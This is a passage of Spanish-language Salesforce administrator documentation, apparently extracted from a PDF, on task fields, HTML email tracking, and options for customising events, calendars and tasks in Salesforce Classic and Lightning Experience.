



## Campos de tareas en Salesforce Classic

Estos campos estándar para realizar seguimientos y grabar detalles de tareas están disponibles en Salesforce Classic.

## EDICIONES



Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**





## <span id="page-1912-1"></span>Seguimiento de email en Salesforce Classic

Si utiliza plantillas de email HTML en Salesforce Classic, active Salesforce para realizar un seguimiento de los mensajes de email HTML salientes como una tarea completada. Si desactiva esta opción, Salesforce ya no seguirá almacenando información de seguimiento de email. No obstante, los reportes de seguimiento de email permanecen en la ficha Reportes. Para mostrar los datos estadísticos de email a sus usuarios, agregue la lista relacionada Estado de email HTML a los formatos de página relevantes.

# Personalizar actividades para sus representantes de ventas

Optimice el modo en que sus representantes de ventas pueden gestionar eventos, calendarios y tareas. Las opciones de personalización varían para Lightning Experience, Salesforce Classic y Salesforce1.

#### [Opciones de personalización para la gestión de eventos y tareas conjuntamente](#page-1912-0)

Proporcione a los representantes de ventas una perspectiva más precisa de sus prospectos, contactos, oportunidades y cuentas. Utilice parámetros de actividades combinadas para ayudarles a gestionar y seguir reuniones y tareas. Las opciones varían para Lightning Experience y Salesforce Classic.

#### [Opciones de personalización para eventos y calendarios](#page-1914-0)

Optimice el modo en que sus representantes de ventas gestionan sus reuniones y programas. Las opciones varían para Lightning Experience, Salesforce Classic y Salesforce1.

#### [Opciones de personalización para tareas](#page-1918-0)

<span id="page-1912-0"></span>Optimice el modo en que sus representantes de ventas gestionan su trabajo. Las opciones varían para Lightning Experience, Salesforce Classic y Salesforce1.

## Opciones de personalización para la gestión de eventos y tareas conjuntamente

Proporcione a los representantes de ventas una perspectiva más precisa de sus prospectos, contactos, oportunidades y cuentas. Utilice parámetros de actividades combinadas para ayudarles a gestionar y seguir reuniones y tareas. Las opciones varían para Lightning Experience y Salesforce Classic.



Disponible para Salesforce Classic en: **Todas** las ediciones excepto **Database.com**



[Opciones de personalización para eventos y calendarios](#page-1914-0)

[Opciones de personalización para tareas](#page-1918-0)

[Configurar las fichas Llamada, Tarea y Evento en el autor de actividad en Lightning Experience](#page-1890-0)

## <span id="page-1914-0"></span>Opciones de personalización para eventos y calendarios

Optimice el modo en que sus representantes de ventas gestionan sus reuniones y programas. Las opciones varían para Lightning Experience, Salesforce Classic y Salesforce1.







